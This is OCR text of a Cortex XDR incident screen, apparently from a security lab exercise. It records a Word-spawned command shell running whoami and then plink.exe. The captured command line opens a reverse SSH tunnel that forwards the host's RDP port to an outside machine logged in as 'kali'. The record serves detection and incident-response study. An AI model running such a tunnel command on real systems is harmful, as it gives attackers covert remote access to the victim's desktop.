 CORTEX XDR
BY PALO ALTO NETWORKS
DESKTOP-32D12BT | Connected | 00:0c:29:06:6f:a0 - 192.168.160.150 | whoami.exe | 2764
Actions
Dashboards & Reports
Incident Response
Detection Rules
Assets
Endpoints
WHITEHATFUN\vader
3
B
CGO
33
12
3
3
3
chrome.exe
WINWORD.EXE
cmd.exe
whoami.exe
DESKTOP-32D...
cmd.exe
plink.exe
172.16.160.100
?
Search in Quick Launcher
Settings
Tenant Navigator
Notifications (20)
Help
W W
William Wallace
MODESTO CITY SC...
Minimize menu
PATH
C:\Users\vader\Downloads\plink.exe
RUNNING TIME
Jun 21st 2023 21:26:46 - Jun 21st 20...
WILDFIRE SCORE
Benign
SHA256
ea03289eaa8993cee8d52174f183ae...
AUTOFOCUS TAGS
N/A
USERNAME
WHITEHATFUN\vader
MD5
36b67d771f6fa8f45b072bec98fda61d
SIGNATURE
Signed by Simon Tatham
CMD
plink.exe -ssh -R 13389:localhost:3389 -P 22 -l kali -p-pw 172.16.160.100
All Actions 16
Alert 1
Module 16